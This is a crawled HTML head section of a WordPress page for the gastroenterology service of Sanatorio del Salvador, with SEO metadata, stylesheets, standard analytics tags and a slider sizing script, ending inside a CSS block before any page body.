

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanatoriodelsalvador.com/servicios-medicos/especialidades-medicas/gastroenterologia/
body_size: 29621
content:
<!doctype html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Gastroenterología - Sanatorio del Salvador</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sanatoriodelsalvador.com/servicios-medicos/especialidades-medicas/gastroenterologia/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Gastroenterología - Sanatorio del Salvador" />
<meta property="og:url" content="https://sanatoriodelsalvador.com/servicios-medicos/especialidades-medicas/gastroenterologia/" />
<meta property="og:site_name" content="Sanatorio del Salvador" />
<meta property="article:publisher" content="https://www.facebook.com/SanatoriodelSalvador" />
<meta property="og:updated_time" content="2022-11-08T15:08:16-03:00" />
<meta property="og:image" content="https://sanatoriodelsalvador.com/wp-content/uploads/2022/09/Gastrinterologia-1.jpg" />
<meta property="og:image:secure_url" content="https://sanatoriodelsalvador.com/wp-content/uploads/2022/09/Gastrinterologia-1.jpg" />
<meta property="og:image:width" content="1921" />
<meta property="og:image:height" content="501" />
<meta property="og:image:alt" content="Gastroenterología" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Gastroenterología - Sanatorio del Salvador" />
<meta name="twitter:image" content="https://sanatoriodelsalvador.com/wp-content/uploads/2022/09/Gastrinterologia-1.jpg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://sanatoriodelsalvador.com/servicios-medicos/especialidades-medicas/gastroenterologia/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sanatoriodelsalvador.com","name":"Portada"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sanatoriodelsalvador.com/servicios-medicos/especialidades-medicas/","name":"Especialidades M\u00e9dicas"}},{"@type":"ListItem","position":"3","item":{"@id":"https://sanatoriodelsalvador.com/servicios-medicos/especialidades-medicas/gastroenterologia/","name":"Gastroenterolog\u00eda"}}]}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel="alternate" type="application/rss+xml" title="Sanatorio del Salvador &raquo; Feed" href="https://sanatoriodelsalvador.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sanatorio del Salvador &raquo; Feed de los comentarios" href="https://sanatoriodelsalvador.com/comments/feed/" />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://sanatoriodelsalvador.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css?ver=2.4.16' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://sanatoriodelsalvador.com/wp-includes/css/dist/block-library/style.min.css?ver=9f896ba02714c347e9c5045ea6b30384' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.7.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://sanatoriodelsalvador.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-menu/assets/public/css/public.css?ver=2.4.16' media='all' />
<link rel='stylesheet' id='jet-popup-frontend-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-popup/assets/css/jet-popup-frontend.css?ver=2.0.19' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.4' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-2804 .elementor-element.elementor-element-959bb43 > .elementor-widget-container{background-image:url("https://sanatoriodelsalvador.com/wp-content/uploads/2022/09/Gastrinterologia-1.jpg");}
</style>
<link rel='stylesheet' id='widget-icon-list-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.32.4' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-5.css?ver=1763389323' media='all' />
<link rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=2.1.2226082023' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.11' media='all' />
<link rel='stylesheet' id='elementor-post-4457-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-4457.css?ver=1763389326' media='all' />
<link rel='stylesheet' id='elementor-post-71-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-71.css?ver=1763389323' media='all' />
<link rel='stylesheet' id='elementor-post-2804-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-2804.css?ver=1763389865' media='all' />
<link rel='stylesheet' id='elementor-post-92-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-92.css?ver=1763389324' media='all' />
<link rel='stylesheet' id='elementor-post-62-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/css/post-62.css?ver=1763389324' media='all' />
<link rel='stylesheet' id='hello-elementor-child-style-css' href='https://sanatoriodelsalvador.com/wp-content/themes/child-theme/style.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.14' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1744055816' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://sanatoriodelsalvador.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744055825' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sanatoriodelsalvador.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://sanatoriodelsalvador.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sanatoriodelsalvador.com/wp-includes/js/imagesloaded.min.js?ver=9f896ba02714c347e9c5045ea6b30384" id="imagesLoaded-js"></script>
<link rel="https://api.w.org/" href="https://sanatoriodelsalvador.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sanatoriodelsalvador.com/wp-json/wp/v2/especialidades/3893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanatoriodelsalvador.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sanatoriodelsalvador.com/?p=3893' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sanatoriodelsalvador.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanatoriodelsalvador.com%2Fservicios-medicos%2Fespecialidades-medicas%2Fgastroenterologia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sanatoriodelsalvador.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanatoriodelsalvador.com%2Fservicios-medicos%2Fespecialidades-medicas%2Fgastroenterologia%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"especialidades","pagePostType2":"single-especialidades","pagePostAuthor":"Lucia Diaz"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TF84NK2H');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.32.4; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XHYZP7MT63"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XHYZP7MT63');
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.7.32 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sanatoriodelsalvador.com/wp-content/uploads/2024/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanatoriodelsalvador.com/wp-content/uploads/2024/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanatoriodelsalvador.com/wp-content/uploads/2024/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanatoriodelsalvador.com/wp-content/uploads/2024/01/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			html, body {
	overflow-x: hidden !important;
}
